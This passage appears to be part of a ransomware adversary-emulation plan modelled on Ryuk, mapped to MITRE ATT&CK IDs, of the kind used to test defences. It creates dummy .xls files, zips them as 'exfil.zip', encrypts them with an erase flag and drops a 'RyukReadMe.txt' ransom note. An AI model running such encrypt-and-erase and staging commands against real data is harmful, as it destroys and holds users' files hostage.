 54
STEP = RANSOMWARE

55
loader --load file

56
loader --load search

57
loader --load crypt

58
run cmd /c mkdir "%USERPROFILE%\Desktop\ryuk\ryuk_target_files"
T1059

59
file --create --path "%USERPROFILE%\Desktop\ryuk\ryuk_target_files\target_file.xls" --size 5MB --count 10 --random
T1486

60
search --directory "%USERPROFILE%\Desktop\ryuk" --filename "target_file.xls" --recurse
T1486

61
upsh --cmd "Compress-Archive -Path $env:userprofile\Desktop\ryuk\ryuk_target_files -CompressionLevel Optimal -Destination $env:userprofile\Desktop\ryuk\exfil.zip"
T1486

62
crypt --target %USERPROFILE%\Desktop\ryuk\ryuk_target_files --encrypt --password $(1).response --recurse --erase
T1486

63
downloader --src "VFS:/shared/ryuk/RyukReadMe.txt" --dest %USERPROFILE%\Desktop\ryuk\RyukReadMe.txt
T1105

64
STEP = CLEANUP